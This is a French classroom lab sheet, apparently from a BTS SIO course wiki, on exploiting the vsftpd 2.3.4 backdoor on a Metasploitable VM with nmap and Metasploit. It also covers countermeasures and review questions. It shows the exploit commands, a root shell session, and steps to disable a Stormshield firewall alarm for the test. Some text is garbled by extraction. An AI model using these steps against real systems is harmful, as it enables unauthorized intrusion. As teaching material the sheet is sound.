# **Kali : Exploitation d'une faille applicative via Metasploit**

# **Présentation**

## **Objectifs**

Exploiter une vulnérabilité sur un service réseau. Mettre en place une contre-mesure de la vulnérabilité sur un service réseau.

## **Scénario**

Dans ce scénario, il s'agit d'une attaque interne bien que **Metasploit** soit plutôt utilisé pour des attaques externes.

Un étudiant scanne le réseau avec l'outil **nmap** et découvre qu'un service FTP est disponible avec une version non patchée présentant une vulnérabilité. L'outil Metasploit est utilisé pour exploiter cette vulnérabilité et obtenir un terminal root sur le serveur FTP Metasploitable.

Un deuxième étudiant étudie les contre-mesures possibles :

- protections via le pare-feu (Stormshield, Pfsense…) ;
- mise à jour du logiciel FTP.

**Outils** Serveur FTP vulnérable : VSFTPd 2.3.4 via Metasploitable.

[Outil d'exploitation de la vulnérabilité : Metasploit via Kali.](/lib/exe/detail.php/reseau/kali/kalif4_01.png?id=reseau%3Akali%3Afailleapplicative)



## **Manipulations**

variables **RHOST** et **RPORT**.



Une fois les manipulations réalisées, vous pouvez inverser les rôles afin de bien comprendre chacune des composantes de cette activité.

#### **Découverte du serveur FTP et de sa version**

[L'outil nmap peut aussi bien servir pour les administrateurs réseaux que pour les personnes malveillantes.](/lib/exe/detail.php/reseau/kali/kalif4_02.png?id=reseau%3Akali%3Afailleapplicative)

inkali:~\$ nmap -A 172.16.10.5 Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-31 08:55 EDT Nmap scan report for 172.16.10.5 Host is up (0.0048s latency). Not shown: 977 closed ports STATE SERVICE **VERSION PORT**  $21/tep$ open ftp  $vsftpd 2.3.4$ \_ftp-anon: Anonymous FTP login allowed (FTP code 230) ftp-syst: STAT: FTP server status: Connected to 192.168.50.20 Logged in as ftp TYPE: ASCII No session bandwidth limit

#### **Exploitation du Framework Metasploit**

Depuis un terminal, il faut saisir la commande msfconsole :

#msfconsole



[Puis, il faut sélectionner l'exploit associé au service VsFTPd 2.3.4. Le plus simple est d'utiliser l'auto complétion sur Metasploit.](/lib/exe/detail.php/reseau/kali/kalif4_04.png?id=reseau%3Akali%3Afailleapplicative)

msf5 > use exploit/unix/ftp/vsftpd 234 backdoor msf5 exploit( :) >

Les options disponibles pour l'exploitation de la vulnérabilité sont visibles à l'aide de la commande suivante :

• show options



```
References:
```
was removed on July 3rd 2011.

ererences:<br>OSVDB (73573)<br>http://pastebin.com/AetT9sS5<br>http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html

[Le seul paramètre à indiquer est donc l'adresse distante de l'hôte cible.](/lib/exe/detail.php/reseau/kali/kalif4_07.png?id=reseau%3Akali%3Afailleapplicative)



[Par défaut, un pare-feu Stormshield bloque ce type d'attaque. Pour les besoins de la démonstration, il faut débrayer la sécurité.](/lib/exe/detail.php/reseau/kali/kalif4_08.png?id=reseau%3Akali%3Afailleapplicative)

Backdoor - VsFTPD accès privilégié distant (destination: srv-metasploitable) (1)

Par exemple, pour débrayer la sécurité FTP sur un firewall Stormshield, il faut désactiver l'alarme correspondante en suivant les étapes suivantes :

1 – Cliquer sur le menu Protections applicatives puis sur Applications et protections et saisir la chaîne de caractère vsftp dans le filtre.

# **Ø APPLICATIONS ET PROTECTIONS - PAR PROFIL D'INSPECTION**



2 – Modifier l'action sur autoriser dans le cadre des tests à réaliser.

[Une fois l'exploit chargé sur Metasploit, il ne reste plus qu'à le lancer avec la commande run.](/lib/exe/detail.php/reseau/kali/kalif4_10.png?id=reseau%3Akali%3Afailleapplicative)

# msf5 exploit(unix/ r) > run [\*] 172.16.10.5:21 - Banner: 220 (vsFTPd 2.3.4) <sup>[\*]</sup> 172.16.10.5:21 - USER: 331 Please specify the password.<br>[+] 172.16.10.5:21 - Backdoor service has been spawned, handling...<br>[+] 172.16.10.5:21 - Backdoor service has been spawned, handling... Found shell.  $[*]$  $[*]$  Command shell session 1 opened (192.168.50.20:42313 → 172.16.10.5:6200) at 2020-03-31 09:37:40 -0400 ls bin boot cdrom dev etc

## **Travail à faire**

- Q1. Consulter le site <https://www.cvedetails.com>et expliquer en quoi ce site peut être utile pour un analyste en cybersécurité.
- Q2. Les développeurs peuvent-ils être concernés par une faille sur un serveur FTP ? Justifier.
- Q3. Conclure sur l'intérêt de disposer de logiciels mis à jour régulièrement dans le cadre du contexte étudié.

From:

[/](#page--1-0) - **Les cours du BTS SIO**

Permanent link: **</doku.php/reseau/kali/failleapplicative>**

Last update: **2021/10/12 14:11**

